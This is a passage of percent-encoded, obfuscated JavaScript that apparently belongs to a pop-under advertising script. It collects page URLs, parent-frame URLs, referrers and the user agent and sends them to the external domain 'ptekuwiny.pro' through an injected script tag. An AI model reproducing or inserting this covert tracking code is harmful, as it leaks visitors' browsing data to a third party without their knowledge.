69%6E%75%65%3B%63%61%73%65%22%32%22%3A%63%3D%63%3F%63%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%28%5B%5E%3F%23%5D%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%73%3D%73%3F%73%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%61%3F%61%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%66%3D%66%3F%66%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%77%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%73%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%3F%3A%5C%3F%5B%5E%23%5D%2A%29%3F%28%23%2E%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%65%6C%73%65%20%61%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%37%33%37%29%5D%2C%63%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%2E%73%65%61%72%63%68%2C%73%3D%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%67%6D%64%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%74%28%38%37%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%37%34%36%29%5D%28%72%29%7D%2C%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%28%6E%29%2C%69%3D%74%68%69%73%5B%72%28%31%30%35%34%29%5D%28%74%29%2C%6F%3D%7B%7D%3B%72%65%74%75%72%6E%20%6F%5B%72%28%35%36%33%29%5D%3D%30%2C%65%5B%69%5D%7C%7C%6F%7D%2C%67%65%74%50%61%67%65%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%7B%68%61%56%4E%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%5A%28%31%30%31%39%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E%20%72%5B%74%68%69%73%2E%67%65%74%48%61%73%68%28%74%29%5D%7C%7C%7B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%72%28%36%36%30%29%5D%28%6E%2C%74%29%5B%72%28%35%36%33%29%5D%7C%7C%30%7D%2C%67%65%74%43%6F%75%6E%74%65%72%54%6F%74%61%6C%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%3B%72%65%74%75%72%6E%20%4F%62%6A%65%63%74%5B%74%28%35%32%34%29%5D%28%72%29%5B%74%28%39%39%35%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%2C%65%29%7B%76%61%72%20%69%3D%74%3B%72%65%74%75%72%6E%20%6E%2B%28%72%5B%65%5D%5B%69%28%35%36%33%29%5D%7C%7C%30%29%7D%29%2C%30%29%7D%2C%73%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%76%61%72%20%69%3D%5A%2C%6F%3D%7B%7D%3B%6F%5B%69%28%31%31%39%34%29%5D%3D%69%28%31%31%32%37%29%2C%6F%5B%69%28%37%39%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6F%5B%69%28%33%35%36%29%5D%3D%69%28%34%33%34%29%3B%66%6F%72%28%76%61%72%20%75%3D%6F%2C%61%3D%75%2E%56%63%6E%42%72%5B%69%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%63%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%61%5B%63%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%5B%69%28%34%32%30%29%5D%3D%74%3F%70%2B%74%3A%76%5B%69%28%34%32%30%29%5D%7C%7C%70%2B%70%61%72%73%65%49%6E%74%28%74%68%69%73%5B%69%28%35%37%35%29%5D%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%5B%69%28%35%36%33%29%5D%3D%75%5B%69%28%37%39%38%29%5D%28%74%79%70%65%6F%66%20%65%2C%75%5B%69%28%33%35%36%29%5D%29%3F%30%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%72%65%74%75%72%6E%20%73%3B%63%61%73%65%22%33%22%3A%74%68%69%73%2E%70%75%73%68%43%6F%75%6E%74%65%72%28%6E%2C%73%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%76%5B%69%28%36%36%33%29%5D%3D%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%76%61%72%20%73%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%66%3D%74%68%69%73%2E%67%65%74%48%61%73%68%28%72%29%2C%76%3D%73%5B%66%5D%7C%7C%28%73%5B%66%5D%3D%7B%7D%29%2C%70%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%5B%69%28%37%36%36%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%73%65%74%46%6C%61%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%76%61%72%20%65%3D%5A%2C%69%3D%7B%42%68%79%72%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%47%70%45%5A%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%2C%6F%3D%69%5B%65%28%36%39%32%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%2C%75%3D%74%68%69%73%5B%65%28%31%30%35%34%29%5D%28%72%29%3B%72%65%74%75%72%6E%28%6F%5B%75%5D%7C%7C%28%6F%5B%75%5D%3D%7B%7D%29%29%5B%74%5D%3D%21%30%2C%69%5B%65%28%39%32%34%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%6F%29%2C%6F%7D%2C%63%61%6C%63%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%2C%65%29%7B%66%6F%72%28%76%61%72%20%69%3D%5A%2C%6F%3D%7B%58%4F%4F%4E%76%3A%69%28%34%33%34%29%2C%73%74%75%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6D%4A%42%52%45%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%63%4E%4D%4B%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%75%3D%22%32%7C%30%7C%34%7C%31%7C%36%7C%33%7C%35%22%2E%73%70%6C%69%74%28%22%7C%22%29%2C%61%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%75%5B%61%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%3D%74%79%70%65%6F%66%20%65%3D%3D%3D%6F%5B%69%28%33%31%32%29%5D%3F%31%3A%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%66%5B%69%28%36%36%33%29%5D%3D%76%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%74%68%69%73%5B%69%28%37%32%34%29%5D%28%6E%29%2C%73%3D%74%68%69%73%5B%69%28%31%30%35%34%29%5D%28%72%29%2C%66%3D%63%5B%73%5D%7C%7C%28%63%5B%73%5D%3D%7B%7D%29%2C%76%3D%74%68%69%73%5B%69%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%69%28%31%30%30%31%29%5D%28%6E%2C%63%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%66%5B%69%28%35%36%33%29%5D%3D%28%66%5B%69%28%35%36%33%29%5D%7C%7C%30%29%2B%65%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%66%2E%63%6F%75%6E%74%65%72%3B%63%61%73%65%22%36%22%3A%66%5B%69%28%34%32%30%29%5D%3D%28%74%3F%6F%5B%69%28%39%31%33%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%29%29%3A%66%5B%69%28%34%32%30%29%5D%29%7C%7C%6F%5B%69%28%37%34%31%29%5D%28%76%2C%6F%5B%69%28%31%32%34%39%29%5D%28%70%61%72%73%65%49%6E%74%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%69%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%29%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%70%75%73%68%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%3B%72%65%74%75%72%6E%20%74%3D%74%68%69%73%2E%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%28%74%29%2C%7B%54%77%67%66%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%7D%5B%72%28%31%31%31%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%2C%74%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%74%68%69%73%5B%74%28%37%32%34%29%5D%28%6E%29%2C%65%3D%74%68%69%73%5B%74%28%31%30%35%34%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%65%5D%26%26%64%65%6C%65%74%65%20%72%5B%65%5D%2C%74%68%69%73%5B%74%28%31%30%30%31%29%5D%28%6E%2C%72%29%7D%2C%72%65%6D%6F%76%65%50%61%67%65%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%3B%6E%5B%74%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%74%68%69%73%5B%74%28%31%31%37%34%29%5D%28%6E%29%7D%29%2C%74%68%69%73%29%7D%2C%61%63%74%75%61%6C%69%7A%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%65%77%61%44%6E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%5B%74%28%36%34%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%3B%76%61%72%20%65%3D%72%2C%69%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%6E%29%65%5B%74%28%34%30%33%29%5D%28%69%2C%6E%5B%6F%5D%2E%65%78%70%69%72%65%29%26%26%64%65%6C%65%74%65%20%6E%5B%6F%5D%3B%72%65%74%75%72%6E%20%65%2E%65%61%6F%66%4C%28%6E%2C%7B%7D%29%7D%2C%72%75%6E%43%61%6C%6C%62%61%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%30%32%39%29%5D%5B%6E%28%36%38%38%29%5D%5B%6E%28%39%36%36%29%5D%28%28%66%75%6E%63%74%69%6F%6E%28%74%29%7B%74%79%70%65%6F%66%20%74%3D%3D%3D%6E%28%38%33%37%29%26%26%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%6E%28%29%7D%28%74%29%7D%29%29%7D%2C%61%64%64%42%44%54%6F%55%72%6C%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%31%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%31%30%29%5D%3D%6E%28%38%33%37%29%3B%76%61%72%20%72%3D%74%2C%65%3D%77%69%6E%64%6F%77%5B%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%62%64%56%61%72%5D%3B%65%26%26%72%5B%6E%28%34%31%39%29%5D%28%74%79%70%65%6F%66%20%65%5B%6E%28%31%30%32%30%29%5D%2C%72%5B%6E%28%35%31%30%29%5D%29%26%26%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%38%33%35%29%5D%5B%6E%28%38%31%34%29%5D%3D%65%5B%6E%28%31%31%36%33%29%5D%28%29%2C%65%5B%6E%28%39%39%31%29%5D%5B%6E%28%31%31%34%32%29%5D%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%38%33%35%29%5D%5B%74%28%38%31%34%29%5D%3D%65%2E%67%65%74%56%61%6C%75%65%73%28%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%29%29%7D%2C%72%75%6E%53%50%41%53%75%70%70%6F%72%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%37%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%35%33%35%29%5D%3D%6E%28%31%31%39%33%29%3B%76%61%72%20%72%3D%74%3B%77%69%6E%64%6F%77%5B%6E%28%37%36%30%29%5D%28%72%5B%6E%28%35%33%35%29%5D%2C%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%74%3D%6E%3B%72%5B%74%28%38%37%37%29%5D%28%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%5B%74%28%38%33%33%29%5D%28%22%2F%22%29%2C%2D%31%29%7C%7C%28%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%74%28%34%37%30%29%5D%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%37%36%36%29%5D%28%29%29%7D%5B%6E%28%33%30%38%29%5D%28%74%68%69%73%29%2C%21%31%29%7D%2C%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%34%30%29%5D%3D%6E%28%39%37%32%29%2C%74%5B%6E%28%35%30%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%5B%6E%28%37%36%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%74%72%79%7B%65%2E%74%6F%70%48%72%65%66%3D%74%6F%70%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%7D%63%61%74%63%68%28%74%29%7B%74%72%79%7B%66%6F%72%28%76%61%72%20%69%3D%72%5B%6E%28%37%34%30%29%5D%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%65%5B%6E%28%34%34%30%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%65%5B%6E%28%37%37%31%29%5D%3D%5B%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%3D%77%69%6E%64%6F%77%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%73%29%7B%65%5B%6E%28%31%30%37%36%29%5D%3D%5B%5D%3B%66%6F%72%28%76%61%72%20%63%3D%30%3B%72%5B%6E%28%35%30%31%29%5D%28%63%2C%73%5B%6E%28%36%35%32%29%5D%29%3B%63%2B%2B%29%65%5B%6E%28%31%30%37%36%29%5D%2E%75%6E%73%68%69%66%74%28%73%5B%63%5D%29%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%66%6F%72%28%3B%72%2E%4B%50%6C%58%72%28%61%2C%75%29%3B%29%65%5B%6E%28%34%34%30%29%5D%5B%6E%28%35%34%36%29%5D%28%75%5B%6E%28%37%31%39%29%5D%2E%72%65%66%65%72%72%65%72%29%2C%65%5B%6E%28%37%37%31%29%5D%2E%75%6E%73%68%69%66%74%28%75%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%29%2C%75%3D%75%2E%70%61%72%65%6E%74%2C%61%3D%61%5B%6E%28%34%30%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%76%61%72%20%73%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%37%34%38%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%72%65%74%75%72%6E%20%65%7D%2C%73%65%6E%64%45%72%72%6F%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%2C%65%3D%5A%2C%69%3D%7B%45%41%6E%7A%4F%3A%65%28%33%36%31%29%2C%72%6D%41%62%49%3A%65%28%36%37%39%29%2C%71%53%49%72%4C%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%7C%7C%74%7D%2C%5A%65%78%6F%6D%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%6E%50%50%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%67%4E%47%48%52%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%46%52%4E%4B%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6F%6F%6B%64%4B%3A%65%28%38%37%34%29%2C%74%66%77%42%4D%3A%65%28%35%38%36%29%2C%75%43%55%4A%62%3A%22%5C%6E%4E%61%6D%65%3A%20%22%2C%56%73%43%52%73%3A%65%28%34%36%31%29%2C%52%45%54%72%73%3A%65%28%35%37%33%29%2C%50%76%79%59%75%3A%22%5C%6E%55%52%4C%3A%20%22%2C%62%54%51%63%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%67%69%78%49%4A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6A%6F%43%69%70%3A%22%5C%6E%50%61%72%65%6E%74%20%55%52%4C%73%3A%20%22%2C%44%78%56%6F%75%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%54%64%4D%61%68%3A%22%7B%7B%4A%53%45%72%72%6F%72%44%6F%6D%61%69%6E%7D%7D%22%2C%59%4D%4B%74%79%3A%65%28%37%32%39%29%2C%44%41%7A%45%70%3A%22%44%6F%6D%61%69%6E%7D%7D%22%2C%53%66%55%47%6D%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%75%6F%54%4C%57%3A%65%28%31%30%35%30%29%2C%62%50%41%44%42%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%6E%67%43%75%67%3A%65%28%39%38%32%29%7D%2C%6F%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%38%36%33%29%5D%7C%7C%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%73%42%79%54%61%67%4E%61%6D%65%28%22%68%65%61%64%22%29%5B%30%5D%2C%75%3D%64%6F%63%75%6D%65%6E%74%5B%65%28%37%30%39%29%5D%28%69%2E%45%41%6E%7A%4F%29%2C%61%3D%69%5B%65%28%37%36%34%29%5D%3B%74%3D%69%5B%65%28%31%31%33%31%29%5D%28%74%2C%7B%7D%29%2C%72%3D%69%5B%65%28%36%32%35%29%5D%28%69%5B%65%28%36%32%35%29%5D%28%69%2E%76%6E%50%50%50%28%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%39%33%29%5D%28%69%2E%46%52%4E%4B%67%28%69%5B%65%28%31%31%35%35%29%5D%2C%6E%5B%65%28%39%34%36%29%5D%29%2C%65%28%31%32%32%34%29%29%2C%6E%5B%65%28%36%33%37%29%5D%29%2C%69%5B%65%28%33%33%33%29%5D%29%2B%6E%2E%63%6F%64%65%2C%69%5B%65%28%39%33%31%29%5D%29%2C%6E%5B%65%28%37%37%38%29%5D%29%2C%74%2E%73%69%74%75%61%74%69%6F%6E%26%26%28%72%2B%3D%69%5B%65%28%34%36%34%29%5D%28%69%5B%65%28%38%33%30%29%5D%2C%74%5B%65%28%34%30%30%29%5D%29%29%2C%74%5B%65%28%38%30%34%29%5D%26%26%28%72%2B%3D%69%5B%65%28%36%39%34%29%5D%2B%74%5B%65%28%38%30%34%29%5D%29%2C%72%2B%3D%65%28%37%35%37%29%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%72%2B%3D%69%5B%65%28%37%39%31%29%5D%2B%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%65%28%31%31%38%32%29%5D%2C%69%5B%65%28%31%31%32%39%29%5D%28%73%65%6C%66%2C%74%6F%70%29%26%26%28%72%2B%3D%69%2E%67%69%78%49%4A%28%69%2E%6A%6F%43%69%70%2C%4A%53%4F%4E%5B%65%28%35%39%35%29%5D%28%74%68%69%73%2E%67%65%74%54%6F%70%4C%69%6E%6B%49%6E%66%6F%28%29%29%29%29%3B%74%72%79%7B%61%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%75%5B%65%28%31%30%31%30%29%5D%3D%69%5B%65%28%34%32%39%29%5D%28%69%2E%44%78%56%6F%75%28%69%5B%65%28%38%39%33%29%5D%28%22%2F%2F%22%2B%28%69%5B%65%28%33%39%36%29%5D%3D%3D%3D%69%5B%65%28%38%39%33%29%5D%28%69%5B%65%28%34%35%38%29%5D%2C%69%5B%65%28%35%39%33%29%5D%29%3F%69%5B%65%28%35%33%33%29%5D%3A%69%5B%65%28%33%39%36%29%5D%29%2C%69%5B%65%28%39%38%34%29%5D%29%2C%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%28%72%29%29%2B%22%26%75%61%3D%22%2C%69%2E%62%50%41%44%42%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%61%29%29%2B%69%5B%65%28%36%31%33%29%5D%2C%6F%5B%65%28%31%31%32%31%29%5D%28%75%29%7D%2C%73%65%6E%64%49%6E%66%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%69%57%66%4F%78%3A%74%28%33%36%31%29%2C%6B%48%57%4F%54%3A%74%28%36%37%39%29%2C%4A%79%57%51%63%3A%74%28%37%35%37%29%2C%79%42%69%68%53%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%52%62%57%61%62%3A%74%28%31%31%37%39%29%2C%46%50%56%77%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%42%78%44%68%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%4A%68%46%72%4F%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%69%68%45%62%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%4F%69%6A%53%59%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%78%78%72%79%3A%74%28%31%31%37%32%29%2C%74%6A%79%51%67%3A%22%70%74%65%6B%75%77%69%6E%79%2E%70%72%6F%22%2C%46%46%4C%45%45%3A%74%28%36%36%35%29%2C%57%5A%47%61%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%67%42%56%44%45%3A%22%26%75%61%3D%22%2C%44%61%4D%71%77%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%37%30%39%29%5D%28%72%5B%74%28%39%30%39%29%5D%29%2C%69%3D%6E%5B%74%28%36%33%37%29%5D%2C%6F%3D%72%5B%74%28%31%30%30%34%29%5D%3B%74%72%79%7B%6F%3D%6E%61%76%69%67%61%74%6F%72%2E%75%73%65%72%41%67%65%6E%74%7D%63%61%74%63%68%28%6E%29%7B%7D%69%2B%3D%72%5B%74%28%33%37%36%29%5D%2B%70%6F%70%31%73%74%70%5F%76%65%72%73%69%6F%6E%2C%69%2B%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%52%62%57%61%62%2C%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%31%31%38%32%29%5D%29%2C%65%5B%74%28%31%30%31%30%29%5D%3D%72%5B%74%28%37%35%32%29%5D%28%72%2E%46%50%56%77%66%28%72%5B%74%28%31%30%32%37%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%5B%74%28%31%32%32%36%29%5D%28%72%2E%4A%68%46%72%4F%28%22%2F%2F%22%2C%72%5B%74%28%38%31%33%29%5D%28%74%28%36%36%35%29%2C%72%5B%74%28%34%37%33%29%5D%28%22%7B%7B%4A%53%45%72%72%6F%72%22%2C%72%5B%74%28%37%30%31%29%5D%29%29%3F%72%5B%74%28%35%34%31%29%5D%3A%72%2E%46%46%4C%45%45%29%2C%74%28%31%31%32%38%29%29%2C%72%5B%74%28%37%39%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%69%29%29%2C%72%5B%74%28%39%31%39%29%5D%29%2C%72%5B%74%28%31%31%31%35%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6